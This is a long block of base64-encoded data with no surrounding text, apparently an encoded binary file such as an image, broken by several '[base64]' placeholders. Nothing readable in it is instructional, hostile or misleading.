HZ/cwcfYAobcArnRBcB+GZ3MASGMiAF5goIMIEPkABikAQ+jLsRvLuIWzv66w+x80+d1ENsv3Z6jxf6C4dxSNx6PJBu0KqET3hJ2HaAhzt///e5m/e5yyO3o/jBYruiWEOCrz8D4Yui8PiOP5Agv2fZrgYzqIZKINZzPla25Y49iBcizrOZF4cxV22b14L8/[base64]/DVS/A1UYzlrKKPhoAiH/mGKq8gHdDEoQzCEJViCWZADP2jQG+C7QYTbCu7mr5VQxxZDA/[base64]/fgJ8we8RvoOf4+0beL/mzvuRw/B8enMM5Kg/j+4cgwwZL1aJEqXPH3kIbABJEBAuuztx7si96ycOXb9w661j3349v37qi/r9h8E4/PUzDjn7YRedOATKd+Bz76DihYQTeoHKgtSJIx1/[base64]/[base64]/[base64]/HdlP+7YhzD79ndocnX6FyjxdBnSZ2Eceo4kNiahLlRhYu1jEMmocwsUzWJFLFpCAEk2i5gtAUERhOAtLAEzGWFnHBggwZc2QIL/[base64]/2nCW4/2hlGbyOilxkCQ/GLJ2W2I7KzrmEC37wXv8BEAbzc7MkFI1J6MCACgnxhlroqGl7gE4SsbOjMDFtak1ChzikphAr0cdA5Nia/MYhjq8ZCB1IHIYLp6YFnd0oh1s6yAnYxhEfgASlIBEJS980RZa4JKZ4o1NMaqq3m/zNi396AOEMJ4CjEMoAiBJCU7CRAqhEaioZcARVONe5zlmOBVdwah09BaoIsIWPpBsBLkaQutftBS91+UtgZocaK0QPHIjR3WO4JaznrcAJOhAeszjpSWd5oAWbEgIPVrACSkKvB7yyghUGcAFi9WAKA/ArCDzwy7B8T17q4iW7gPlYYpZsgf8MYmZ/7pcfznqzmNMRYTQxEED+iGOAzxlHhDjGsY7BYp7NcWbSKPYJDGrntjD7hIog+LLdxgc68HSBJYYLoyU8cBa3OG0/[base64]/Jj/8goG8Eg8pEAPIABLO8Li5eBMtny5BOaX2YFZY2rWs5lVs8GQtkz9iRBiqh0ZxWpLzeeE4wYd65hruyAJ5/h2ReH04Cwk9luWWcJB6GRZzdyBH+euszrD/YRzZTadQ8OIQElYko6IliMoBFRHXNKSQ5ZEnUqUWkcVcWjPCJLqTgd0RxDZmtdIQNIl5lMheygbRpqYNrb1tyMq/W8UXUpFAh/4igm+Kd8UoNM/8aOnRDFKUhS3lKJiQwNQUWrkEsBhDnOOc3GsI7nPkhY9mmOPpDrdXCjAYrG6rpCqkt1gSDmN6LVhGozB1e60BZsVBFkIINhkaMpRPCRzRpSpiSta/58MmwtI+VJXwEYR+HEBK8ygHF7WJZfB1w50dTkd3/t4OrrcZd484cx0TrNos1NnfCXzmMhk8//m7LCXY2iiDjwny6hw3T3HJ51Cn4VqMU3c3i4aRhE05ztj9ongkmO4xXU6BMkwzwfqlmWDfq5zKrHdJWnhBMIYgxcksI+Aovc54DUDdcQ7UvDCfUq4bogRIPo1rQ2C1B0l2zjS1ne1Ab6JwH7iSuUWYLoh/m5ziumyaYrTBgMOKGEkyk+RItQJV/jCRo2U5DrviKWSG/QJGLcHyk1iE7dFdKRTMYvH6mLVxYremmKyNyCjK31DMjHb8vdkpsGPXQhBWZxZx2DMYf/w471CU6jRAbJWENjXOGYAv9cKp4qAhzYIAQDX803IzxHycHG5He1IB7rIH650lHz8vhkBBtrv/vfDP/7ynz/962//+8PfB/i/v/73T//+x1/[base64]/iHkAqOgR6eghu9EFLgTSi32VjJmDB2SADtwbjoHDYfjCWjWGJD1ZD1wAD+yCE2DDZqzDsxjfkX1SwqGGEDhBETgZZNyDKvWYawjWALCAEGSFVRQBC7RBOczACBiHLYFLWHQfuIwf+pUc+uWiyIXLE8DggeSgdQRjB7pfMQqj/iGjMRIjMnLgMkZHMxbjMy5j+ymjM0pjMFpjah0IBEWQipwTz6VToeUgN7JgBAJBFlCBOmaBJKTTODSg+03QiozjBFYgpL1HdDiD1mmgNMYMGXiNdcQM0bVgEmiBDTFJCgFNF4Ca1LTgQ67dQ7rHRB5IJfxgjmhBJUgUBpzXBlwU/[base64]//WgWByDuQ9xkykpVYG4tZzxAxvgtM4DOSMMA3dqVAXlNB0ONQG8Mc2aEEJVsMeBJCB7GB85AyYQEQSYNTXeJ1IzeCtUURF7AETlhCwoVR/EhtLWWGcIJ7dwFRJ0BTf2ARO+OSfAM7kHcVPJcWhNEWFGVVUcF6jJGVSft6G1lECFEER3KEjRCVUpkW66eG6nU4MxFhWYiUgqajsmANqGEb0CNYinhLuUA9s9GWPtQElFIETyBUIqMM6DKlc3lWSTQsIeKIQpMAAVBJl3AOxjOJfDguvrEARdBvnOIr1XUAEaN/3PMEvnZ8uSib6pUE6pMGZnqkuol/KKRDNuRyD9AP/aM3pMdGpxCTXN4Jjbc4mdDWHca0MBinXgHTTZjYIOYWjBEFQLlzXhFzXcDbgnBUgBo3DBGadBWod1E2aBubppLLMIrCMO2TnbCWUQgTAG/[base64]/1upwI0BC69QQvBl6Fi40TVU2QyQGXKEBZuyaRqMH8z6IpuqXGjVlpze6THZ3C3sqTj+ZovcJorIBwa4g2uSwXTcwnDGKYNkiDtUCb24wyyk4zr+HKQOJMksgtG5wNEq53M5p6VVx6H57NBVJ8tgJ8z4qTuQYNUEQHeG53Ogw9v6x3vZ1w3Gx4AUiA/1wzsgUZQUBNTAkNdozTjgUwuJWnz2XbEG3h6UqkK0jX8yaxU+60sZ6NxMq4H5AbY624ICTrQVDhj8FIQqxeWZERtuHrlm6IZmQOnRkeSoq1lE5R2Z6LvCRYqq6B+12OvAjqzIzuyFIrAkYsAehq54bI8V7/+wGAuQVmwGtIAe/EALZJw6FF9nhJLyrC7GIi+OxQbH4hjH5kpbOcYFSJ/FbsqmcJgGdMUFgEAUYA/[base64]/[base64]/4aa67mOcebAbuxmlRq/[base64]/smtmUjeAxIac5RLDF5EiExBOfRLWShBRTK7Uq2N84m/8VM+jkGUVQfqsZiWujjKsXg7EjiLEjgEBZ1FEr3lGJlQGokMpawGuKrjTubuVKn84cR0AGOEHDbQu/jmUjMbVN+2ViUYLyquJmDAYAZBwiDc9+j8VhZSz1YHL3RukoMrWuWLI3WCk/kKwnbwooo28RDEAUqKj2bXW4yGsqx6/IhSmZUkM7xDII8w8td5b+0jXNjSM5vGagrQhposMEjtZZN0guMycHR4dyZoEyswwzM1q+MHbMHMiMM9rXIho70YygflA4jzPXkSqnVcMLq6oECIM7M0lI1qB4Usd2DrH89EMQB1STPIc5V0PgXhRG6d2WdA1GnQ2ZFCuZkFBHFfT/f8YNQpvESk1xS7jE42UrUEAb4YBut1bbRRelUR0ldJfr52nodHcK57DAHULldlPl6qWorPwRi9FFpcPo7D0AKoEvsHjDKhGvI6ll+B7LJ2qA8HBG8U3v9NalB4RlZVjye8eGN9S0U+uKN9zDFCTiAFgBD5AsMIxSVXOKpQxActyGbfRSLz2BrIS1y5aLK0vm/AHg/9lftPtf/FF7tVsjBpxIinTtb4Lgtb+fp7IMGQAgijiDnkJgcb1ftGOaJeRg0kEDjsNI1MVMNwOg1hJXjNhjNT/n+x2aBhqX0YWwCyhgM1sHBjTudsEaQwB03eKnMEJ8dDSuEZgjPhsBDDbu/wkgI5YziRDe898ixEF2lEv6Z0pVoZzzNkIvNN44dE8sKBlKm0Q/6KFscVOkwM2PK0eXa3WPUultqM/vwqdst7rJDoqumB+uaF34YaW7m2BwRgYUQVgCJmLxqzdMwyMJliNO/QXMEpByj/CFBmgocth70iLzQGNor65oPY55g60XeK23wa2DwzRAtYLrQSeXq4Nb36JjzwhEgW2kT7gARyQAQGTSry86u2ROYzbC4DFiI4hA4zBWY/uZozZSIwziuwi7UwD3O+N3YKWN7W8SZDRCPjm0OwM6XRa4wDIsYMC/34F8oAexyEB+EKQZ46JpIKY51woPvNJJpA4jwjNIAP8LhdoQT5Q4ID853ExqWYc4hMM43MzzP//[base64]/unOUn0Qa0e5xusqePUd5IrpfadP9yGE4vbo0BtWsTaeGvdr17NavZ4sjR262JRe/fy+5BdsdBt7v+s0C/tuScdtLlruw9GlJ9VnXZ7nr53v5rNjGby35xD16dEu+u5SXpHz5rdTi+kEvL106eebLl7AH/sk0BvL6g5PvNwBd6Ae4caLzrjR3xBHnFELeeKMVMzagsJoNtDBCQyMuPE032/o5YYMRRzQCnUqSGPHCEc04wcUXRSSxxXHQGcfGG2OsEEMXSeixEh8GAXKQIfEhgUIWN/BBySWr8KGKJ6F88gYop6xiyiuf1EVLXbyx0psbdLnhBl98qUEBMxVQoAI1/[base64]/S8WyGJ2CTDUTnbJN3Xt5sozdffFmzzwUFWRNHXwKbA/GT6JYwDR10UFPtnYO7M03g5M4brzrrrhtuEXQWcUeS9KLrgsBZ6PUXOOimm+9kgmP7D2EBXbgF4QMTlBgDH/8ifGMMM460cI9qqjFjxdXIgW+2GC00ggQtZNQR6AtXrMYIHknYY5x+aLxxHBGPlHqQcYYUchwgyfaBBCQrXNLJtZuM0m0ppRSzimK21KWKMK/0Rcwya0AzzTTXfLMCfuB84JAHBHjgzjoNYFwHhBBSiKEMJhd0sIgyQnQjDzj3oAiRvJIUpdFzigGAmWy6FPXSF/gKGA3wAIpUqabCaxpfpqB9qB6mgHWXq7JKAAQQxgJLLLB4vTWCdTwQYoVgobqn2aPkMoquu/DKPtlke7jAihX40QAYPTLQo7DCNECsCDz4QLcxyMJ1zFxx4a8M/nbtjxe32fTVH8TW+AWb/gn/MICn8RfAWLMb0xBsgAZMEMNO857t1Kw0uykgBBvmDgyW5h2sKE8icpEgBcpMZfKBWAkJ9AnkoIY8BsIPzBZhHppFbEHkeNAbvAA0tJ2AHCTSEQY/ZBuusehpSKqGi1aEtmokYRu7YdjVtLa1phlBa1/rUY9elAQtJJFCamObk94Wxipt6W5WCpOVxDSmvvntb21iU5sKdzg6Kc5OBjDA4w6SEIY0xCKBmsigCuUBYHBuI43aRQIaNZIFiG4ljcyJS2oiE5m0hHWfSoAQrCAUFbBqd0hRihWm0IahjDIpK6AEHmQ1K2oRr1dfKcetYLmrskQgAzpQC6t64I02TI+T/z3YnrOmgJe3+LIHfeGHE8RXvoiYLwMJ0IAQrrCLFTBGMyMAl7jINYPH0M9+9sMfaPx3LxDZa1/iNOdqHkbBgA3MPPtjTXmGQzSHnXBANgsHa26BnYuJ5zyWmIUPytOFZYhQNfRM0H1U5gLhTIc61YnNcmKIH/u4cD6zqE48T+MOMkBoGT1TURL6gQEKHWkDRDMaaxZxAg0lIUVRK9Ee0CGOPaSIpF3jIdZqVCMc6WgDQNNQEpPYU6mt9EUkYNJR2xbGt9mNqWCKWxW+FAJfSPVMf7NqBfzgpjjFaU5gUFzj7JSnPS2EIWUFlKCAIZhBagRRnLvVFYpAEpKMjnSle/8JpmjiEpzE4HgP+YkmWyUXu7RhCpwcylL8YhUWCCErQhBeV8wSWV2R5VblWAevMiAEPFzAKb4M5lyQRb2j4CWY0zPK7ry3AnhoQA/kIx9rE4CNw3yEEu0bQSQAcM0nsEM0kzmHbuvnzcqQJoHuZE0DI2jc4xaQNsxtbm/UudwFRucTPnBuP0gI0XUy7ICxUaB4Eloe73xwoN3ZDRnCGx6LXsxkDZ0ORiu4HIoGhzyWQAd2souwRaxmHA8iRAB4SiEThdSHFPLQdU2zCHEgTUdmSEIl3jEOcjCMBMMYKdq0QAIoRjFHZthQEop6RbKFTW1Q8mJSwajUuzG1jHUDk5b/[base64]/UQMHYBOLj3lmcQvViHe+v+lCFhKEAXdgx6LlUWBp0FGM8NYzghBFWH0TDLPlWGI14cCZznwItUq05sIjMqlp9sCaPRjBhyQ6wdX6oRt0uIMc20iCgDf0/yKYZs1G6NgDOb4GNnR87WteVFKQ8G1vpH5Rxbrwgd1WvCUw6W1MewuBmRBO4zdudU502nFY9YQNyJl1j5azlkUcMchBdi4CoCsDC7rSOro6cgEtuSsFTM4pvnY8Axpwgjc0uWW7DKsoSuEBHnhwZq1ogOc8dyxGItsrW0UgV0RfhzoyUARKqCqUeZbLZ+/xlqjTJerGMhZiV6ADar1WDxBJtAbgag0WSBoAkagm/KwJAHaMBriYhkwUNs0/BDfsfyGdO3JPg/fuzubXyWnndZW9BHAnl7vqtOCrl6NC2dCavCLEF8cI5AJyKps+pI4vc2oNM/6UBr3Lxs9qHjQGqP/1tELZbk2BN/CiDXFbqKshgQ5HKrU9rLBGRXsHBmm0MKyRI8IRjmKN4l1FG/kAbPkeW9n03TYlJZX5K/43GYtxtzF66QY1qP4aaazVrMLxAVyV08MHYkc88slPXvdjH0HgCBCstXMcZ/IVEiBXk5iDdCup1OokeRO+WhkEmARsDwjLKZ5iWKxAK5wJmZoJWw6DsbZC6CqLsojuzW5FHTwAdp6nKZSCtO4CKOYilwBNKqyudwhN61KAWr4ufdIHmgYgAXDLfc7umm7rXCLB7aKgBnsr7ghonDwt7+5u7uwONlaN2NZJHPKp15ZtB/0lYYqrH4LwX2ymNJSN2RYvQSL/ajlujaBOI/[base64]/8Hs6qft2K5+cFC6Oq3u8A6A/kfvXoa9psNkyuMT8I7WtmuCSC01eEPZFG/[base64]/AETwygIOxI4iTHTyoHrTBH414RspjMHBLgcyCFkQCTJl7/4nR+8SQiIP2EQAdkBwDbYAAGDR5uLgXMohzUIRYTcHgoE1ueKQNaqbLCAleusTN9JQPw4HkGy+lQs+qaBVlOqzUPi878Apn+JH1K8JIYiwVWgA8mYAJ4MxKkYAQWNTgBgB8hQzPQLgpmELdE4wky9GY2tFMhlEM91UMvNFRB9VMr1DXw00IPqEKL4zkZCFV3g2BEFT/t80LxMwpT4zvFCwM8MjpO4Ts3ND5ztVdv1T2Yk9f2yT5mgRzC8yVdgzvJoL8gJGciZFUnFEMlNFWLZje2lVujUhFJ1UIlzILKFd7QlUTRdUigMkjg7UThNSubRBdedCv/rRLBEm6+pCzP/7KN2GT73mRHu0pxStHHJk6P/sRyIsJaBMMVjWzNGOVWFokFNGCRcJHkcmImAjNKr/[base64]//scHw23udEMcBvEQB1FCa/+kEJ0SKm8kKhmx+KBSbJBP3yCRSfxNFwahbrbSEmMUbpxKF6YK+8zSX3M0TnKsLetITwQij4aUrPzo4ijCWpB045S0JG7FERaF6HIRMPWKkiqp4wiDH6ZhClbACXig5zSgBdIgfdWhYx2FJ7ZCMATjfJzJsXrlGt8MF3HFU/TXknaBH0oTKfBsVJLFKM7RWIi2zqSFB5yANnsOG55pW1ZgF6TAExYVHyd4BKRAG9Al7RY1XDRDNL42U60pbHlQBxFy7vpO7qDL8jyEnRLvO2HDoJRwnUrDJA9PI99hCiOmPFhhGbKACn44CxKBFTDgpLRQNSjPOzBgPJj4YmKtNCz/itdYwx20YyGZ6xQyN0IG4Z6Oi21XI4hAJG6LcvfgAyn3EGuwRsKu5vbYzUbQtRFthN6I797oOF6VpHZZ9N9eVCvHgW5abMXupkvEskzO0m9sDI4ClqseDk+Sd+KArOKErI8CQ/2kt+OCzi/NIX1s8SSe7JFMTmMJ0ywMU8zOzOXWQQPSIAo0IApmYAYi8xpb55IeK/2ecX7pF07zF5bj9GLxtwJxbgBwqWffwiiEZZSINiiWYgAo4ZiiwXx5TluKYAWswQ32kYIreAKkYFL5sexuSwQ+uGvFxWtnEF6W8JxIuIRBTYVZw21DbbqOEDYQl4W/gwkNqtVeo291mNX+/9YHEqGf/bmfJaFwl+27MOY6WqOKf1L3bmODPs2c++FAs3hzOXecvDhgQDcqSTejc5g3skanVpd14bh1g2SOjy921QYSa/[base64]/VqM+OaoiA4R7ic01mzN7uh1blfvtBmTO3vYP+jPIqhohum8C7yu6grhzlyh6OjHyThn/+5Ck5yFoqBYypofxRaIR2aNlCbNgavNLA4iwchX4L7c+uO3MRWYcg4EM8Y3NQ4jZ1SjeMYjodkbPKtbGz3pJfE326XbvAVX180RrFES/aGb6rKkHEUFIu3qxjZjgz2FBWiIaxFyIA6czbOkhkFe0+iUZwsSqUMMGtWqhPACsrX5Vi2HtphBkCAHTTglFsAC+LPA86hCFqAK+D3fB5YeMBCf+H6JM4BJeaalrhlBfDasECQdgzYT7tHmfmBYh8YzWgrgmWBGSYgCBZ1H69ZCraAH6tpAn68H4FrBBZgBJABGc7Zt/H2hH//m2hErZ5BjW5XI/[base64]//+pQEW+donAUGwBpGgRk8Acct4JoX9d0fG1Il2wKqqZrO/4EP+MANFiDJR2DJf/Ag2byzPduB5PnORztAmetucwMDuIuJqQOjblg7LcaJM+Ynb2ERDHGFBoHM+9kZqpizDbKdkRshh7u4M/e4Sz43PFfCbKPP9fwo95yNMTrCPHp1U/e663i7g2R2IXErVdp2a5fFJv3RMTFL0lu9PfGQtcpwOH0Uwyr8Io78+OghgDqtMGKQNgIY+Lu/9XcB/[base64]/A4xPBts9ZYGwfweLWc+nlHSA6cyV6NsS4zd+cgyBIYEa3dO9cunMKEb3VRlB3dVXXuq/b0IFEu/EhbEb6u2+3/nv+Eivxj3HXbgQZIG7oCuGrhkGDCmooWMiwgoIKFQ5BfFDhgUUwD8AIAAPGADwDQkAawEYSWwqTGVJmAJaSJTAPLz14iCAzQpkIOMuZW2DOZrlyC2IEjUE0BoCiRBfoxJkhQZEBLFhEi+bkVYoWGiJoaJcCQBMQIDScOwciAwgPIBz/lU2QQEMRIRpARPip9NwCuzFmBNVrV6m6DLusgOuhQkWPHoMLK17MuDBhwhcurFjBAk8Rt0KEFCmCZwClUcxgBLIgRUqQCRYsTJjgKdJq1VImRBrhafUEZFJGINM9YnZvABiCCx9OfDi54siTK1/OfLklF9Chf1qyxJL159GzQ79uaUnyW7NuBfeh/Dj55suPo0fOKpH79+7Xyxeuvvjx+hju59+P//6pNwACqMQbZPB3n37BkaPgggvSx+CDCuYHIYMSTtjghIMoSF6GGfpAjoc++DBIiCSWaGKIg4yoS4grrliFD7pUIeOMNFahiy7F6HLDjDfc4EtBCCXE0EMP/[base64]/[base64]/vOznEe/vtIsSHm587x2MQjvIYHy8OBsr/2z4OBuMcr7vy3w/PexX0JkJIImSEHzwG5gOfvPjMi7979wp6r/DICWNwf/XxA179ugc/[base64]/NiMDt6yuQEMwBqjsADqCBC6QMxqAoEI/[base64]/lxkYwwCR5Mi1JJSGIlqWmpaldbYtamuLUneg0oVURKmcaGlgycjVUsAAEl6MS2Vxg1BRE44xOckA41gmVQfYOjov/kUkfCUepRWOWLUn4Cgs447nGClNxh2mDIAfBgM07YDB5c5RlkoG6SMJCVrLRhARiQzgIIKB0qf/[base64]/JZWw5CwysZpMnxiBBdykUWU6XNi2yqYsnhUE0WhHNDQgD6lEQw8aeIUeQHDGM2ogAy14qhsRBZesAEVwjsoxFcdSjnP8pAV+BKRhhAw5QI51rKSiBDxYlVY8dG4XbpgV6mQlyUkggACmC8QkUhMEBOzgNLGpjSeQoLrYuAYJspHNYA1rzNeyNrG/jGxlHbtY7V0WeN+Ls/jcHE//7Rl/fMbuIJzRW0ncgAwpUq2cY0vZx962tbLkZm3JIzCA9dYQrGAFE5jAgE53mggMIIKoRV1c4iZ3uc11bgC0wGoznKAbuFvYdK87a43lc58R7Oc/x8ve8vq6oAttUcsa+qKH/xqbRve1qLL321//enQFC4GIDiEy0ooY2KRN+ogQVFqSljoYGOCeCTBkmpMp6sSJ5bApUDZ8OJygxWxCkIo8EhCNsDiBBSWOxAz0gGI9PCEuTzWLwA8lBCe8uI43vqpeHDUDu/T4Jz9Zx9mEDFbGfMowQx5rGzyT1iLsgjOOXME1oowALZccBpOwciCwvAPUpWYCmvwkr9JM85mLYDWrbDMBI7ta2TJ253X+udAxe+c+h9aYm/0znKuHgW2SjJY9p7NmXclo24ljYHKQgwMcYAguGOIRj5CB2JkgA7JvetOd5rSnQT1qIghiuMZN7nGby9xVt9oMZtACCcxXXdtd1/+eCwzvBPcJXo/xmrweDGgHx5HQ9YpIFwqVWYt8ANEaTVTZmLfoFPiLEF/gUGjSFrCRRvoAkjIJwTqI0raJWKUGTy2JM6kJmHTyxJvM0UzrzmlQdupuEGDj3qwqgjxGLCd2yEMPxgD4DJyAFT0kIMaDOhQci6CDBMzx4YPL/h0n5XCdrCMCCVjBVwWJcbH2wJCUwAM80toqR1LiGrywsqy0HAgEpNwCBNDVW0tugdPMHOf/l2ZklhtuwAeHNXQHiIBvNnXVU3W3s0vHk2dA11nD5GcUuHTEExwjoyAZAk9RJ1kOCFkZiHVa5wBccIIlkIIl8AhiIAZg94JgJwNhN3b/ZXd2Z+dpazdqguB2pSZ3dZdqZrBqeId3JxA+CRM+AdRA6JA/+iRBuSYy47VrHdRB6xVQg4APBgUjDNUiKRRRLJR5PhKGPGNRP9JRQRNt0SZ6PFQBa8gPbohtHBES20YSJ1ElWAJTSMREPjEXPWETW7VTQpEUh8Nh7xZvZyUVIPAKcgICTmANX6QoGqADaXBiAFc2a/FGiQIC61AXhfMoDXcOfDEWY2EO5vB9IHA25BdWZHV+G1cZHrdWpUIJLBAEUzYrJVdykxAEK0dXLqdl/TdzFiAC2rAFE0CMqzECyDgPBcgHo9CMCehzFxh0C6iAjRZLCiON1fRYwoM/SReN/58VaLZzHCPDP9kUjuAoS7VEglt3glygginYgiUgBinIgir4CPO4gjAog2J3BzRogzi4dqE2anAnCM8QdzmgCXSXas+lBXjHkHhXDSfgDrLmd/[base64]/V3fyu3SfT3Vv8vpw0TMIy2QQG+IQvIwA7xsABuMAqVWZnPiHQYSI1SRz/YyDuPpj3niDwOKIHYc43eiGfnqCDhgEEcyF3hSE3icHWVVoLs6I4tyILyGI/2aI8r+JvAeY/[base64]/2Od9pmhwUxCXiiE5dEk5A4CXRUAJekkJfOkGstJlgBlXspJyuohlnER/uUIAiolzuaEb8QCZIxAP8VCZHtCMzegG/LEfxvGlCJIgYhqm+nGmZvqlaTqm9FGmbYqm+FGm93EeckoccGqndfqmbkqmaLqmalou5zEwklCChmCCYFcCaIAGj4AGB6Cbvtmb9Rip7jipk+qbkUqcMTiDYnec/viPoRaQwvWcxmWQqYYIQzAEnOAPDumQ1bABrroHCHMwD5JBHPghJMMhHjIiItNrWcheK3MixVYj9iWfKslfBHGfLQkkoAdSA2YR/klS1/aGOSmHK+VtLZGH5PYlDZqU/[base64]/[base64]/467++M5oQ+I2RNcC1ZIGi6YCZZXWDQAaD6gynYAh3cAcAwgGKoAgckMEaTAMcgLRK+8FQ27QinKgkjAZYW7UnrLXCSZxbG3bGKQP/hGB2YcsAElDDyeAFo8YGbOsPnKAPbHu2iIAICnl3DmkGruqq2jlrgOddGFR4u0aeHol4KQKSH8SFxOYiwnp5ykafjusLx1qGPrJ5NyC5NhST+rlDbPifGPFDHOEEOJkZIMFSQJkBsNcCesg1c0RhXjOIu0eIbdIZpiInJmZieDAVwxcXU1UWKJqimmFwgIN9+tpje/QT6pA46lAO/xoBLdACV6AoOgCXcTmXhnQBwWAZmrFWQMoC1+AIzEB/txix3Ht/UPorMCdJdUVJowSyyOAGI7s27zsKawPMXJqZ1ah0nylZrVV0sKVLc6Zdo7kgxkw/nMVKGOAMdwAKnVAA/4qgzRfczd5swRzQCRrMAaDAATQACknrwUnrtFC7qIm6qL+pqCqMwvQsqSg8j1wrA5cQBpcgAR/[base64]/V3i1BKG6xRvrOCZR0bsv+yAMzXEMwlO29r4wHE3JmN7djTmIFyBmnKXMycaY4AbHUI3DuS8AYF8NnaHNrd3AnejMHirMGgwAjozMEfvLTr3LROK7VSm4Im/[base64]/[base64]/YLPYzcEOC2QDwEiMBqqH6dR7wBWgBPt0NP+LTR/NTR3xXFIC1QWhgzDvWew6rSKV2s98nSm1cF4ADTGuVRosffcIhgHwEGQyTgdKgSZQF7XhJ7X5Ju/[base64]/wB5UwT0oYeB7TD/+B58QdPd4TNMXltV4rIrgj7d7IhriYB+yOK4aP2yPF7jPIHnrTNlLRyhF4gNPTSq10aIcF/hIgYDVXQ5RzEaHZLkUQXnCuEqSUAbuqfGJrM2J6IA9N0RTTF0ca0AIjnpZ2BKP+iu/3rsnNi2K36+8ADw40nqMEHwzYeyqbsQssYP2UsAt0jfKdlIvcC5gIYAtXBv6yEjomn2UlRwDiPytBEA/4tjYlHw8nr/Ihy/IuP/P3j/+RLUCLBhD9BA4k2E8cBnEFCY7DoLCgOHLkHAok13DiwIjuCKIjVOBIAZAhC3QqoGhkyU6KVKrsxEERB1AcZM6kAYrGzZtoaDyioRP/zSM0QYGiKdHBnz87hC5dCoPJaQc2HTCVoPqI6rJLVEtcOuqPKKaj+i7ZOdrh0dlHYP2xkdFVApujduD6G0J2LQMieYkI4ssp7LMhiIYMHsLJ8NEhAcwsXrzB8YY/JBy+QxdxHLrL4zJjHkduc2bNoQcNGke69OjTunz4UM16dRUfVarckD3b9g3cuH3hDnFj929fwX/jBncjRA1fNZQvV9BcQQ0rzStMn87POpgHD8BsB2MAHhghOoQIwVY+RYIUGdSrB+bBQ/v2HkBEoG8uQpkFC8rlL7Nf/wL6QABBAyFYoGSFARC0hgUGoykimmg00MPBARPIIAENinCiCB0I/9QjAnbKKWcG/[base64]/NNt4l3q/gGcEIIDjnmllPuOeesqEG66h7gR7sH8NjuOx3gEcKA8bBJAZsMaF4PBA8ykA9nnNujL4IU//NvvzJ+BiEDIZYskhKmB1hwl2iu0UOedl6pZ8Iisk5avBo1mM8cEf/Lj8RzUiw7RRjViSCNCFpogUYNVlhhRx7B+RHIHtoY8gKmj8Rjl6x3YXAXea64ps4pg7hyEiwZX5PLNm2BQc0uebFgkskhf5PyO/G0Mx4pmJHiT2RkkULTQjFQXXXUW1+d9dRRX9112V//p9322HOfPfeKcL99d9dV94F33YEv/vbaYxf1o1FNOtXUlFBldSYOGJEJ1ppoMKUrn97wyaeh0FCrg0sIOXarrhg5vwS1mDUqLqe60uqsEtDi6igZsp2rrm6pxYsINohrCBAoV2BykIMAIDAAWlDMArXArnY1xjF/2IARInJBDGrqgp3J4CA8AzDPFIw0PhgECU14wtWkEDYrbNhtZgOx3OymN8DxTXAmZhyPOcc5ftChdBTgB+o4hzrWyQ4YVLaylsGMPOXRwHpuBgwQQFFnHqgPffqzHywSrRwBupAQmlYkAxloQQxyQjT08AoQpMAJf3NCG4uggQSAYB1mw2LZ/86hnzumSEQs2mIL2vY2EOgBQzywQo5UoKN79AhveWuDkVbAg78FTnBXkEcl5SElCzSOSpdbXJfWZIvNwSBzlqOcm0BJuXi4wXN3El2f/CSF0bWud8MjXu2Qh4HhIS8ixgteLVPHy0LtEna0690wY1dMX86ylsjUpfAKdQqPjGpUJDHFJqwZveit6iUtiUmsXnWT7R3FFKb4wFOEdYmg/OR+/sjK+aZVlmMZSy0QKMEyurIMMazTKcqClv26IoP31aosdmGDBLqil70QYQxdGcMzBHHAHAhGMIUZgrogKMHH/MEIEIkIRz+4QQx2hoMA64xpCkYOEpJjhCUsYQpVGP+bFroQNy/[base64]/YeISQ3nD+6ZClKqU4A3EaspUtKLP95FrLeU9CgTOIoN1JmIubCCoQY9iYH/8Ly+CuFa5DuOscdGlFhCsBkYpaATKCAQdlHkHRynzGcxwRmAj1gwJT1MaErbGNaphocNqA0PexJBiENspc356Y59WIKgCoM4hsoPUpDJVBzDTgXlk5sSjqccR7vkZ0K4YtP/QJ2cJEAIe+kYJa1DCQFpmgTwgVEYNPCFDRYDHG+VYV7vWMYtn0yPY5kofP/5VD0V4BT0u0IYeHHJHijwkI4kktyNJVtDX8ICc5DEKSoYuCMwIreK8ZKUqVclLbAql4oIAJlB66U2bZcZmr/Q5ZLDj/5W19dNzPTVcglTEU4pKbkFUfalWEwTVxLUUoWI9EI5epCLo8FRG+tGRj1iXVCExiSK6Qt78dsUUMjEFeTeBiWeH0x+myElPepLOd/oDE6bYZ1T4q9/[base64]/[base64]/sZU7BAG4wJf7MZNpKh0QjyWaGSTzmSa7jxQBGqGTsi6SLLIiqywbIwhhOgiRBz0AASURggR4M7oqhzTDOrwCmi1qsr/[base64]/MpAfhqHzt4A+kTJ3si/x9paYsDc691QjAG6L68gAvzggBzIZcI47d+Wwx3yajI0IiEK7h36AzMkL99ycZ/[base64]/iKMMbi3ANjNceGEBYJGjIKMPUA4+eOwfpEIhUM4+guYEZu4cSChlnKNilOh2SCDELiFdSTEJXCATMgEG+hO8PRO76xHG4CGeTRPJShPfOyhffQDfgRIC4zPBwgqo+qxCzSA+XQ5A3g5AdABAcCDCqAHfmCqmNGAI/MZKsKqoimHJ+sPKTuapHH/[base64]/qhiumzClvRh1ohL3LrL6hARWlZp+1LBG15i/4iMLz4Hy8YAyJYFkEgP/Irv8DoTcZgjHf5g2qgRoHI/zD56wxtnD/lFCkRE5iC8YFwnLgqIAPsHERClMvwFM9njVbxnMfxrEfzLM95VII7aE8HdEAdo8/4xEBxXbkHEEiBvMBQwE+C3M/+FAD8TDkeGNCnuhmv4zmILFEGjciuqxkyyxonkJsVsNALtdAniQYWiAYQMKOoiwYhYDKfszpzEFGsc8kmcw/AIsIi4IEVmAa9CZIXPSQZXRq/kSzIugIPSAApXLJR8ICijJJFCwILuBxOAi1PqlnP8sK/s4Uq4QUnhaVOwxIpkFI+EJA/mYAJsBI6NMu1rDyL6LxBAEQyLVM1nVqqrdpDbFPm0st+OL2+1Np+CAcMOAXmGVvqOv8C2tuEYOlUT9Wu6bGVRtWvYFEW9TKF8hEK8YEnqtiWzRSnY0E+p6DbS2CEWqQK9/rFZNMHJkjcxO3UIUhVhBKEhXIwTlBbfzAvTki/Wn2XJNjVSdQXbFS4D+MMkvIXz3tLZpXaNE1daV3d7vzOZ/1OaiVPeoQGIGiERggDG0hPG3BP9/xW+ATXlUNX4T1I6nC5dOVPDNxPAzAAMKAHmNsOrsEZnus5iHwyExUQbJi6K4DCC30SjryGkGTYrtGDFoirBKBe+qCriE0zu0rJn3GPFpAPr6FJJ+CBtMOzw3pRtCMSI2k7JBG0kx0FKaisUZBCPjgcZMA7mQ28z9LCLqT/[base64]/nEwHQNBQycT4HUz/10Of9013TFzwcYsiZY3hSIIqzq/7l8zVcH5bmL3IUrEIJg1poU1QAHiYYOMYAm0IFl